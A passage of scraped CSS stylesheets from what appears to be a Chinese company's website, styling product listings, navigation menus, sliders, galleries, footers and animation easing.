.submit{
	background:url(../images/submit.jpg) no-repeat;
	width:93px;
	height:34px;
	color:#ffffff;
	line-height:34px;
	border:none;
	cursor:pointer;
	font-size:14px;
	margin:10px 0 0 100px;
}


/* 内页相关产品的 */
.related_cp p{ line-height:30px;text-indent:2em;}
.related_cp td{ line-height:30px; }
.related_cp ul{width:100%; height:auto; padding:15px 0; overflow:hidden;}
.related_cp ul li{ text-align:center;  float:left; overflow:hidden; margin: 0 7px;}
.related_cp ul li p{ line-height:30px; height:30px; text-align:center; text-indent:0em;  }
.related_cp ul li p a{ line-height:30px; height:30px; text-align:center;}
.related_cpul li p a:hover {color:#FF0000;}
.related_cp ul li img{border:1px solid #CCCCCC; height:88px; padding:5px;}
.related_cp ul li a:hover img{ border:1px solid #e8010d;}




/* 产品展示页询盘页面 */
.chanpin_xp{width:600px;margin:0px auto}
.chanpin_xp dl dt,.chanpin_xp dl dd{float:left;padding:5px}
.chanpin_xp dl dt{width:80px;text-align:right}
.chanpin_xp dl dd{width:500px; margin-left:80px; margin-top:-30px;}
.chanpin_xp dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.chanpin_xp dl dd span{color:#F00;margin-left:10px}
.chanpin_xp .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.chanpin_xp p{text-align:center;clear:both;margin-bottom:10px}

/* 产品页搜索框 */
.head-search{ margin: 0 auto; margin-top: 15px; margin-bottom: 15px;overflow: hidden; background: #f4f4f4; padding:5px;}
.f_l{ float:left;}
.f_r{ float:right;}
.ss{ padding-top:10px; margin-top:-7px; font-size:13px; font-weight:bold; padding-left:18px;}
.head-search .txt-keyword{ border: solid 1px #DCD3CF;border-right: none;width:200px; height:20px;float: left;color: #A89893;font-size: 12px;}
.head-search .btn-search{width: 60px;height: 20px;border: none;overflow: hidden;}
.ssk{ width:580px;}

/* 产品展示 列表样式 */
.fl{ float:left;}
.fr{ float:right;}
.clear{clear:both;}
.lbtu{ width:695px; height:auto;}
.lbtup {height: auto;padding-top: 20px;overflow: hidden;}
.lbtup li { list-style-type:none; padding-bottom:10px;}
.lbtu_left{ width:110px; margin-top: 15px;}
.lbtu_left img { border: 1px solid #CCCCCC;width: 100px;height: 88px;padding: 5px;}
.lbtu_left a:hover img{ border:1px solid #ff0000;}
.lbtu_right{ width:505px; margin-top:25px;}
.lbtu_right li { float:left;   }
.bt{ line-height:17px; height:17px; font-size:12px; font-weight:bold;}
.bt a { text-decoration:none; color:#000000;}
.lbt a:hover{ color:#FF0000;}
.wenzi{ font-size:12px; line-height:22px; width:180px;}
.wenzi span a { color:#FF0000; text-decoration:none;}
.right_tb ul li { float:left; padding-left:10px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/css/ddsmoothmenu.css
body_size: 1853
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0}
/*主菜单设置*/
.ddsmoothmenu ul li{width:170px; height:50px;position:relative;display:inline;float:left; background: url(../images/nav-list.jpg) no-repeat center right;}
.ddsmoothmenu ul li a{display:block;height:50px;line-height:50px; text-align: center;}
.ddsmoothmenu ul li a span{display:block;padding:0px 5px;font-size: 15px;}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#000}
.ddsmoothmenu ul li a:hover{  color: #000;}
.ddsmoothmenu ul li a:hover span{color:#0f48ba; font-weight: bold;}
.ddsmoothmenu ul li a:active{ color: #fff;}
.ddsmoothmenu ul li a:active span{color: #fff;}
.ddsmoothmenu ul li a.selected{ color: #0f48ba;}
.ddsmoothmenu ul li a.selected span{color: #0f48ba;}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{color: #0f48ba;}
.ddsmoothmenu ul li a#menu_selected span{color: #0f48ba; font-weight: bold;}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none}
.ddsmoothmenu ul.menulevel li a{background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;width:180px;padding:0px 5px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#000}
.ddsmoothmenu ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
.ddsmoothmenu ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:12px;right:8px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:10px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:url(../images/40.png);z-index:1}
.toplevelshadow{/*opacity:0.8*/}
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/

/*********************************************** 纵向主导航条 ***********************************************/
/*.ddsmoothmenu-v{
	float: left;
position: relative;
left: 50%;
padding-top: 20px;
}*/
.ddsmoothmenu-v ul{
	margin: 0;
padding: 0;
}
/*主菜单设置*/
.ddsmoothmenu-v{
	text-align: center;
	margin-bottom: 60px;
}
.ddsmoothmenu-v ul{
	display: inline-block;
}
.ddsmoothmenu-v ul li{
	float: left;
	text-align: center;
	background: #373737;
	width: 152px;
	line-height: 43px;
	margin: 0 10px;
}
.ddsmoothmenu-v ul li a{display:block;vertical-align:middle;}
.ddsmoothmenu-v>ul>li>a>span{display:block;font-size: 14px;color: #fff;}
.ddsmoothmenu-v ul li:hover{
	background: #00b1b4;
}
.ddsmoothmenu-v ul li:hover a span{

}
#LeftMenu .lihover #three li a{
}
/*主菜单连接效果设置*/
.ddsmoothmenu-v ul li a:link,.ddsmoothmenu-v ul li a:visited{}
/*.ddsmoothmenu-v ul li a:hover span{color:#FFFFFF;}*/
.ddsmoothmenu-v ul li a:active{}
.ddsmoothmenu-v ul li a:active span{color:#fff}
#LeftMenu .lihover>a>span{ }
#LeftMenu .lihover>a>span{font-size: 14px;}
.ddsmoothmenu-v ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{}
.ddsmoothmenu-v ul li a.selected span{color:#fff}
/*主菜单当前所在页面*/
.ddsmoothmenu-v ul li a#menu_selected{}
.ddsmoothmenu-v ul li a#menu_selected span{color:#fff}







/*主菜单设置*/
.ddsmoothmenu-v1{
}
.ddsmoothmenu-v1>ul>li{
	width: 230px;
	height: 50px;
	line-height: 50px;
	text-align: left;
	background:#efefef;
	margin-bottom: 2px;
	transition: all 0.8s;
}
.ddsmoothmenu-v1>ul>li>a>span{
	font-size: 16px;
	color: #202020;
	display: block;
	text-align: center;
}
.ddsmoothmenu-v1 ul li:last-child{
	border: none;
}
.ddsmoothmenu-v1>ul>li:hover{
	background: #00b0c0;
}
.ddsmoothmenu-v1>ul>li.lihover{
	background: #00b0c0;
}
.ddsmoothmenu-v1 ul li:hover a span{
	color: #fff;
}
.ddsmoothmenu-v1>ul>li.lihover a span{
	color: #fff;
}
/*主菜单连接效果设置*/
.ddsmoothmenu-v1 ul li a:link,.ddsmoothmenu-v1 ul li a:visited{color:#2b2b2b}
.ddsmoothmenu-v1>ul>li:hover a{}
.ddsmoothmenu-v1>ul>li:hover>a>span{}
.ddsmoothmenu-v1 ul li a:active{}
.ddsmoothmenu-v1 ul li a:active span{}

.ddsmoothmenu-v1 ul li .selected:link,.ddsmoothmenu-v ul li a.selected:visited,.ddsmoothmenu-v ul li a.selected:active{}
.ddsmoothmenu-v1 ul li a.selected span{color:#FFF}
/*主菜单当前所在页面*/
.ddsmoothmenu-v1>ul>li.lihover>.ahover{
	
}
.ddsmoothmenu-v1>ul>li>ul>li{
	background: #efefef;
	line-height: 40px;
}


.navjtt{top: 16px;display: none;}
.navjtt img{margin-top: 5.5px;}
.navjt{top: 15px;display: none;}
.navjt img{margin-top: 2.5px;}
.ddsmoothmenu-v1>ul>li>ul{display: none;}
.ddsmoothmenu-v1>ul>li.lihover>ul{display: block;}
.ddsmoothmenu-v1 ul li a#menu_selected{}


.ddsmoothmenu-v1>ul>li>ul>li>a>span{
	color: #0061ce;
	font-size: 14px;
}
.ddsmoothmenu-v1>ul>li>ul>li:hover>a>span{
	color: #cc0018;
}
.ddsmoothmenu-v1>ul>li>ul>li.lihover>a>span{
	color: #cc0018;
}






/*子集菜单设置*/
.ddsmoothmenu-v ul.menulevel{position:absolute;top:0;visibility:hidden;border-top:1px solid #CCC}
.ddsmoothmenu-v ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item}
.ddsmoothmenu-v ul.menulevel li a{background:url(../images/mainmenu.gif) repeat-x left -60px;height:26px;line-height:26px;width:180px;padding:0px 5px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #DFDFDF;border-left:1px solid #CCC}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
/*子集菜单连接效果设置*/
.ddsmoothmenu-v ul.menulevel li a:link,.ddsmoothmenu-v ul.menulevel li a:visited{color:#000}
.ddsmoothmenu-v ul.menulevel li a:hover{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
.ddsmoothmenu-v ul.menulevel li a.selected{background:url(../images/mainmenu.gif) repeat-x left -90px;color:#034fab;font-weight:bold}
/*左侧箭头*/
.ddsmoothmenu-v .rightarrowclass{position:absolute;top:10px;right:10px}
.ddsmoothmenu-v ul.menulevel .rightarrowclass{position:absolute;top:8px;right:10px}
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li {float:left;height:1%}
* html .ddsmoothmenu-v ul li a {height:1%}

#LeftMenu .lihover ul li a{
}
#LeftMenu .ahover span{
font-weight:bold;
}
#LeftMenu .lihover ul li{
	height: 45px;
	line-height: 45px;
	margin-left: 10px;
}
#LeftMenu .lihover ul li span{
	height: 45px;
	line-height: 45px;
}


#LeftMenu .lihover ul .lihover li a span{
background: #fff;
}

#LeftMenu .lihover .lihover .lihover li span{
padding-left:70px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/css/style.css
body_size: 9832
content:
.width{
	width: 1200px;
	margin: 0 auto;
}
.white{
	color:#fff;
}
.white a{
	color:#fff;
}
.white a:visited{
	color:#fff;
}
.white a:hover{
	color:#ffffff;
}
.blcak{
	color: #000;
}
.blcak a{
	color: #000;
}
.blcak a:visited{
	color: #000;
}
.blcak a:hover{
	color: #000;
}
.red{
	color: #fff;
}
.red a{
	color: #fff;
}
.red a:visited{
	color: #fff;
}
.red a:hover{
	color: red;
}
.fl{
	float: left;
}
.fr{
	float: right;
}
.action{
	transition: all .4s ease;
	-moz-transition: all .4s ease;
	-webkit-transition: all .4s ease;	
	-o-transition: all .4s ease;
}
.action:hover{
	transition: all .4s ease;
	-moz-transition: all .4s ease;
	-webkit-transition: all .4s ease;	
	-o-transition: all .4s ease;
}
/*banner*/
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }
.rslides li:first-child {
  position: relative;
  display: block;
  }
.rslides img {
  display: block;
  height:auto;
  border: 0;
  width: 100%;
  }
.slide_container {
  position: relative;
  width: 100%;
  }

.slide {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.slide li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  }
 .slide_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url(../images/themes.gif) no-repeat left top;
  margin-top: -45px;
  }

.slide_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
  }
/*header*/
.header{
	padding: 25px 0;
}
.nav-bg{
	margin-top: 22px;
}
.mobile_nav>ul>li{
	float: left;
}
.mobile_nav>ul>li>a{
	display: block;
}
.mobile_nav>ul>li>a>span{
	display: block;
	color: #202020;
	font-size: 18px;
	text-align: right;
	margin-left: 40px;
}
.mobile_nav>ul>li:hover a span{
	color: #0d4198;
}
.mobile_nav>ul>li>#menu_selected span{
	color: #0d4198;
}
#full-screen-slider { width:100%; /*height:600px;*/ position:relative}
#slides { display:block; width:100%; height:600px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:20%; top:480px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#0092CE}
/*foot部分*/
.footer-bottom{
	background:#2b2b2b;
}
.f-shang{
	padding: 30px 0;
}
.footer-nav{
	font-size: 15px;
}
.footer-nav ul li{
	width: 198px;
	border-right: 1px solid #efefef;
	float: left;
	text-align: center;
}
.footer-nav ul li:last-child{
	border: none;
}
.footer-nav a{
	color: #fff;
}
.footer-xia{
	border-bottom: 1px solid #555555;
	border-top: 1px solid #555555;
	padding: 50px 0;
}
.footer-list{
	color: #fff;
	font-size: 18px;
	line-height: 60px;
}
.footer-list ul li{
	float: left;
	margin-right: 20px;
}
.footer-list ul li img{
	vertical-align: middle;
}
.bq{
	margin-top:60px;
}
.bottom-bg{
	text-align: center;
	background: #296dbe;
	padding: 0 0 5px;
}
.bottom-bg p{
	font-size: 14px;
	color: #efefef;
}
.wzbb{
	color: #efefef;
	font-size: 13px;
	line-height: 28px;
}
.wzbb a{
	color: #efefef;
}
.foot-content{
	color: #efefef;
}
.foot-content a{
	color: #efefef;
}
/*内页部分*/
.ny-top{
	position: relative;
}
.ny-topz{
	position: absolute;
	width: 100%;
	background: rgba(2,55,147,0.7);
	top: -126px;
	padding: 30px 0;
	left: 0;
	color: #fff;
}
.ny-location{
	margin-top: 20px;
	font-size: 15px;
	color: #fff;
}
.ny-location a{
	color: #fff;
	font-size:16px;
}
.ny-location img{
	vertical-align:-7px;
	margin-right: 5px;
}
.ny-bt{
	font-size: 30px;
	color: #fff;
	font-weight: bold;
}
.ny-bt p{
	font-size: 15px;
	font-weight: normal;
	color: #fff;
}
.ny-neirong1{
	padding: 60px 0;
}
.ny-img img{
	width: 100%;
}
.ny-about-img{
	margin-top: 30px;
}
.ny-xiadeyou{
	width: 930px;
}
#shownews1{
	text-align: center;
}
.ny-contact{
	margin-top:140px;
}
.ny-contact ul li{
	height: 60px;
	font-size: 16px;
	color: #202020;
}
.ny-contact ul li:first-child span{
	font-size: 22px;
	font-weight: bold;
}
.ny-contact ul li:nth-child(3) span{
	font-size: 22px;
	font-weight: bold;
	color: #0063B7;
}

/*产品列表页*/

#ShowImages li{
	float:left;
	display:inline;
	width: 301px; 
	margin:0px 7px 20px 0;
}
#ShowImages .imghvr-shutter-out-horiz{
	position: relative;
	height: 301px;
	width: 301px; 
}
#ShowImages .imghvr-shutter-out-horiz a {
    text-align: center;
	overflow: hidden;
	display: block;
}

#ShowImages .imghvr-shutter-out-horiz .fudong{
	width: 301px;
	height:301px;

}
.ptitle{
	font-size: 25px;
}
#ShowImages .images_title{
	line-height: 50px;
	text-align: center;
	background: #efefef;
}
/*#ShowImages li:hover .images_title{
	background: #039300;
}*/
#ShowImages .images_title a{
	font-size: 15px;
	color: #202020;
}
#ShowImages li:hover .images_title{
	background: #0d4198;
	transition: all 0.8s;
}
#ShowImages li:hover .images_title a{
	color: #fff;
	transition: all 0.8s;
}
#ShowImages li {
	border: 1px solid #efefef;
}
#spec-n1{
	border:1px solid #efefef;
	height: 260px;
	overflow: hidden;
}
.nygcal-js{
	font-size: 14px;
	line-height: 30px;
	color: #2b2b2b;
}




/*= common css to all effects =*/
.single-member{width: 100%; float: left;  text-align: center; position: relative;}
.member-image img{max-width: 100%; vertical-align: middle;}
.h3 a {font-size: 24px; font-weight: normal; margin: 10px 0 0; text-transform: uppercase;}
.social-touch a{display: inline-block; width: 27px; height: 26px; vertical-align: middle; margin: 0 2px; background-image: url(../images/social-icons.png); background-repeat: no-repeat; opacity: 0.7; transition: 0.3s;}
.social-touch a:hover{opacity: 1; transition: 0.3s;}
.fb-touch{background-position: 0 0;}
.tweet-touch{background-position: -35px 0;}
.linkedin-touch{background-position: -71px 0;}
.icon-colored .fb-touch{background-position: 0 -27px;}
.icon-colored .tweet-touch{background-position: -35px -27px;}
.icon-colored .linkedin-touch{background-position: -71px -27px;}
/*= common css to all effects end =*/

/* Style the thumbnails */
.pika-thumbs{ padding: 0 16px; height: 75px; }
.pika-thumbs li{ width: 144px; height:74px; margin: 10px 0 0 17px; padding: 0; overflow: hidden;
    float: left; list-style-type: none;padding: 3px; margin: 0 5px; background: #fafafa; border: 1px solid #e5e5e5; cursor: pointer;}
.pika-thumbs li .clip {position:relative;height:100%;text-align: center; vertical-align: middle; overflow: hidden;}

/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 400px;}
.pika-stage {position: relative; background: #fafafa; border: 1px solid #e5e5e5; padding: 10px 10px 40px 10px; text-align:center; height:250px;}
.pika-stage img{height:100%;}
.pika-stage .caption {position: absolute; /*background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414;*/ font-size: 11px; 
    color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
.pika-imgnav a.previous {background: url(../images/prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
.pika-imgnav a.next {background: url(../images/next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
.pika-imgnav a.play {background: url(../images/play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
.pika-imgnav a.pause {background: url(../images/pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {overflow: hidden; margin: 10px 0 0 0;bottom:10px; position:absolute;}
.pika-textnav a {font-size: 12px; text-decoration: none; color: #333; padding: 4px;}
.pika-textnav a.previous {float: left; width: auto; display: block;}
.pika-textnav a.next {float: right; width: auto; display: block;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
    text-align:right; position:absolute; top:15px; right:15px; }

/*if you just want to adjust the size of the stage and the thumbnails, you can do so by editing the following lines: */
.pika-thumbs li{width: 60px; height:60px;}
.pikachoose{width:430px; position:relative;margin-left: 90px;}
#pikame{width: 150px;}
.pika-thumbs {margin: 10px 0 0 17px; width:250px;position: absolute;top: 10px;right: 30px;}
.pika-thumbs li { margin: 5px 5px;}

/* jCarousel Styles */
/*if you're not using the carousel you can delete everything below this */
.jcarousel-skin-pika{position:absolute;top:0px;left:-90px;}
.jcarousel-skin-pika .jcarousel-container-vertical { width: 125px;height: 300px; overflow:hidden;}
.jcarousel-skin-pika .jcarousel-clip-vertical { width:  125px; height: 230px;}



.ny-head{
	padding-top: 12px;
	height: 60px;
}
.ny-head a{
	font-size: 16px;
	color: #fff;
}
.effect-2{max-height: 324px; min-height: 324px; overflow: hidden;}
.effect-2 .h3{padding-top: 7px; line-height: 33px;}
.effect-2 .member-image{ height: 187px; overflow: hidden; width: 100%; transition: 0.4s; display: inline-block; float: none; vertical-align: middle;}
.effect-2 .member-info{transition: 0.4s;}
.effect-2 .member-info p{
	width: 90px;
	line-height: 33px;
	border: solid 1px #fff;
	text-align: center;
	border-radius: 20px;
	margin: 0 auto;
}
.effect-2 .member-info p a{
	font-size: 14px;
	color: #fff;
}
.effect-2 .member-image img{width: 100%; vertical-align: bottom;}
.effect-2 .social-touch{background-color: #1fb554; float: left; left: 0; bottom: 0; overflow: hidden; padding: 5px 0; width: 100%; transition: 0.4s;}
.effect-2:hover .member-image{height: 200px; transition: 0.4s;}

/*首页部分*/
.dingwei{
	position: relative;
}
.dingweizong{
	padding: 35px 0;
	background: rgba(13,65,152,0.8);
	position: absolute;
	width: 100%;
	top:-130px;
	left: 0;
	z-index: 999;
}
.dw-zuo p{
	font-size: 1.3rem;
	font-weight: bold;
	color: #fff;
}
.dw-zuo{
	font-size: 18px;
	color: #fff;
	line-height: 30px;
}
.dw-you{
	margin-top: 20px;
	width: 150px;
	background: #fff;
	line-height: 40px;
	text-align: center;
}
.dw-you a{
	font-size: 16px;
	color: #0d4198;
}
.dw-you:hover{
	transition: all 0.6s;
	background: #00b0c0;
}
.dw-you:hover a{
	color: #fff;
}
/* 过度 */

/* 产品 */
.cp-bg{
	padding:70px 0;
}
.cp-bt p a{
	font-size: 30px;
	font-weight: bold;
	color: #202020;
}
.cp-bt{
	text-align: center;
	font-size: 16px;
	color: #202020;
}
.cp-xia{
	margin-top: 50px;
}
.cp-xbt{
	background: #0d4198;
	padding: 10px 30px;
	width: 170px;
	line-height: 26px;
	font-size: 13px;
	color: #fff;
}
.cp-xbt p{
	font-size: 24px;
	line-height:35px;
	font-weight: bold;
}
.cp-nav ul li{
	border-bottom: 1px solid #d7d7d7;
	background: #efefef;
	line-height: 50px;
	width: 230px;
	text-align: center;
}
.cp-nav ul li a{
	font-size: 16px;
	color: #202020;
}
.cp-nav ul li:hover{
	background: #00b0c0;
}
.cp-nav ul li:hover a{
	color: #fff;
}
.cp-anniu{
	padding: 12px 30px 24px;
	width: 170px;
	background:url(../images/cp-anniubg_09.jpg) no-repeat top center;
	line-height: 2.125rem;
	color: #FFFFFF;
	font-size: 18px;
}
.cp-anniu a{
	display: block;
	background: #fff;
	line-height: 40px;
	margin: 10px auto 0;
	text-align: center;
	font-size: 15px;
	color: #0d4198;
}
.cp-bottom{
	width: 950px;
}
/* #ScrollBoxgd{width:1200px; float: left;overflow:hidden; } */
	/* imghvr-shutter-out-*
	   ----------------------------- */
	[class^='imghvr-shutter-out-']:before,
	[class*=' imghvr-shutter-out-']:before {
	  background: inherit;
	  position: absolute;
	  content: '';
	  -webkit-transition-delay: 0.1s;
	  transition-delay: 0.1s;
	}
	[class^='imghvr-shutter-out-'] .fudong,
	[class*=' imghvr-shutter-out-'] .fudong {
	  opacity: 0;
	  -webkit-transition-delay: 0s;
	  transition-delay: 0s;
	}
			
	[class^='imghvr-shutter-out-']:hover .fudong,
	[class*=' imghvr-shutter-out-']:hover .fudong {
	  opacity: 1;
	  -webkit-transition-delay: 0.1s;
	  transition-delay: 0.1s;
	}
	/* imghvr-shutter-out-vert
	   ----------------------------- */
	.imghvr-shutter-out-vert:before {
	  top: 50%;
	  bottom: 50%;
	  left: 0;
	  right: 0;
	}
	.imghvr-shutter-out-vert:hover:before {
	  top: 0;
	  bottom: 0;
	}
	/* imghvr-shutter-out-horiz
	   ----------------------------- */
	.imghvr-shutter-out-horiz:before {
	  left: 50%;
	  right: 50%;
	  top: 0;
	  bottom: 0;
	}
	.imghvr-shutter-out-horiz:hover:before {
	  left: 0;
	  right: 0;
	}
	[class^='imghvr-'],
	[class*=' imghvr-'] {
	  position: relative;
	  display: inline-block;
	  margin: 0px;
	  background-color: rgba(0,176, 162, 0.8);
	  color: #fff;
	  overflow: hidden;
	  -webkit-backface-visibility: hidden;
	  backface-visibility: hidden;
	  -moz-osx-font-smoothing: grayscale;
	  -webkit-transform: translateZ(0);
	  transform: translateZ(0);
	   	 transition: all 0.8s;
	}
	[class^='imghvr-'] > img,
	[class*=' imghvr-'] > img {
	  vertical-align: top;
	
	}
	[class^='imghvr-'] .fudong,
	[class*=' imghvr-'] .fudong {
	  background-color: inherit;
	  padding:50px;
	  position: absolute;
	  top: 0;
	  bottom: 0;
	  left: 0;
	  right: 0;
	   padding-top:140px;
	}
	[class^='imghvr-'] a,
	[class*=' imghvr-'] a {
	  position: absolute;
	  top: 0;
	  bottom: 0;
	  left: 0;
	  right: 0;
	  z-index: 1;
	}
	[class^='imghvr-'],
	[class*=' imghvr-'],
	[class^='imghvr-']:before,
	[class^='imghvr-']:after,
	[class*=' imghvr-']:before,
	[class*=' imghvr-']:after,
	[class^='imghvr-'] *,
	[class*=' imghvr-'] *,
	[class^='imghvr-'] *:before,
	[class^='imghvr-'] *:after,
	[class*=' imghvr-'] *:before,
	[class*=' imghvr-'] *:after {
	  -webkit-box-sizing: border-box;
	  box-sizing: border-box;
	  -webkit-transition: all 0.35s ease;
	  transition: all 0.35s ease;
	}
	    .fudong{
				font-weight: normal;
				font-size: 15px;
				text-transform: uppercase;
				text-align: center;
				color: #fff;
			}
#ScrollBoxgd li{float:left;display:inline;width:301px; }
#ScrollBoxgd li{float:left; margin:0 7px 35px;}

.imghvr-shutter-out-horiz{
	width: 301px;
	text-align: center;
	height: 301px;
	overflow: hidden;
	position: relative;
border: 1px solid #d7d7d7;
}
.imghvr-shutter-out-horiz img{
	width: 100%;
	/*width: 100%;
	min-height: 100%;
	max-width: 100%;*/
	height: 100%;
}
.cpfl-mc{
	line-height:50px;
	text-align: center;
	width:301px;
	background: #EFEFEF;
	border-bottom: 2px solid #0d4198;
}
.cpfl-mc a{
	font-size: 18px;
	color: #202020;	
}
/* 公司简介 */
.about-bg{
	padding: 95px 0;
	background: url(../images/ab-bg.jpg) no-repeat top center;
}
.ab-zuo{
	width: 550px;
}
.ab-bt{
	line-height: 36px;
	font-family: "times new roman";
	font-size: 45px;
	color: #023793;
	font-weight: bold;
	text-transform: uppercase;
}
.ab-bt p{
	font-size: 1.75rem;
	color: #202020;
	font-weight: bold;
}
.gsjj-text{
	margin-top:80px;
	line-height: 36px;
	color: #202020;
	font-size: 15px;
}
.about-anniu ul li{
	float: left;
	margin-top: 50px;
	width: 179px;
	height: 44px;
	line-height: 44px;
	background: #023793;
	text-align: center;
	margin-right: 20px;
}
.about-anniu a{
	font-size: 15px;
	color: #fff;
}
[aos][aos][aos-easing=linear],body[aos-easing=linear] [aos]{-webkit-transition-timing-function:cubic-bezier(.25,.25,.75,.75);transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[aos][aos][aos-easing=ease],body[aos-easing=ease] [aos]{-webkit-transition-timing-function:cubic-bezier(.25,.1,.25,1);transition-timing-function:cubic-bezier(.25,.1,.25,1)}[aos][aos][aos-easing=ease-in],body[aos-easing=ease-in] [aos]{-webkit-transition-timing-function:cubic-bezier(.42,0,1,1);transition-timing-function:cubic-bezier(.42,0,1,1)}[aos][aos][aos-easing=ease-out],body[aos-easing=ease-out] [aos]{-webkit-transition-timing-function:cubic-bezier(0,0,.58,1);transition-timing-function:cubic-bezier(0,0,.58,1)}[aos][aos][aos-easing=ease-in-out],body[aos-easing=ease-in-out] [aos]{-webkit-transition-timing-function:cubic-bezier(.42,0,.58,1);transition-timing-function:cubic-bezier(.42,0,.58,1)}[aos][aos][aos-easing=ease-in-back],body[aos-easing=ease-in-back] [aos]{-webkit-transition-timing-function:cubic-bezier(.6,-.28,.735,.045);transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[aos][aos][aos-easing=ease-out-back],body[aos-easing=ease-out-back] [aos]{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[aos][aos][aos-easing=ease-in-out-back],body[aos-easing=ease-in-out-back] [aos]{-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[aos][aos][aos-easing=ease-in-sine],body[aos-easing=ease-in-sine] [aos]{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}[aos][aos][aos-easing=ease-out-sine],body[aos-easing=ease-out-sine] [aos]{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}[aos][aos][aos-easing=ease-in-out-sine],body[aos-easing=ease-in-out-sine] 